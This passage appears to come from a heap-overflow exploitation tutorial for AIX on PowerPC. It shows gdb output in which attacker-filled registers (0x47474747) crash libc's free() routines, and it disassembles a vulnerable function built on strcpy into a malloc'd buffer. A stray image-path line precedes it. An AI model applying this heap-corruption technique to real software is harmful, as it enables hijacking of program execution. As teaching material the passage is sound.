(gdb)
This instruction attempts to load the value at $r5+12 into $r0. Let’s see what $r5 is:
(gdb) info reg
r0             0x48484848       1212696648
r1             0x2ff22b98       804400024
r2             0xf022e0f8       -266149640
r3             0x1      1
r4             0xf0230790       -266139760
r5             0x47474747       1195853639
r6             0x48484848       1212696648
..
..
We can see that $r5 is 0x47474747 – our 4 Gs.
If we run a back trace of the stack we can see how we came to the rightmost() function:
(gdb) bt
#0  0xd0219ed4 in rightmost () from /usr/lib/libc.a(shr.o)
#1  0xd021a750 in free_y () from /usr/lib/libc.a(shr.o)
#2  0xd0218ddc in free_common () from /usr/lib/libc.a(shr.o)
#3  0x1000046c in foo ()
#4  0x100003d4 in main ()
If we look at the source of our vulnerable program we can see that after the free() function executes the foo() function returns. Let’s disassemble the foo() function
(gdb) disas foo
Dump of assembler code for function foo:
0x10000410 <foo+0>:     mflr    r0
0x10000414 <foo+4>:     stw     r31,-4(r1)
0x10000418 <foo+8>:     stw     r0,8(r1)
0x1000041c <foo+12>:    stwu    r1,-80(r1)
0x10000420 <foo+16>:    mr      r31,r1
0x10000424 <foo+20>:    stw     r3,104(r31)
0x10000428 <foo+24>:    li      r0,0
0x1000042c <foo+28>:    stw     r0,56(r31)
0x10000430 <foo+32>:    li      r3,20
0x10000434 <foo+36>:    bl      0x100004d0 <malloc>
0x10000438 <foo+40>:    lwz     r2,20(r1)
0x1000043c <foo+44>:    mr      r0,r3
0x10000440 <foo+48>:    stw     r0,56(r31)
0x10000444 <foo+52>:    lwz     r3,56(r31)
0x10000448 <foo+56>:    lwz     r4,104(r31)
0x1000044c <foo+60>:    bl      0x10000500 <strcpy>
0x10000450 <foo+64>:    nop
0x10000454 <foo+68>:    lwz     r3,80(r2)
0x10000458 <foo+72>:    lwz     r4,56(r31)
0x1000045c <foo+76>:    bl      0x10000608 <printf>
0x10000460 <foo+80>:    lwz     r2,20(r1)
0x10000464 <foo+84>:    lwz     r3,56(r31)
0x10000468 <foo+88>:    bl      0x10000630 <free>
0x1000046c <foo+92>:    lwz     r2,20(r1)
0x10000470 <foo+96>:    li      r0,0
0x10000474 <foo+100>:   mr      r3,r0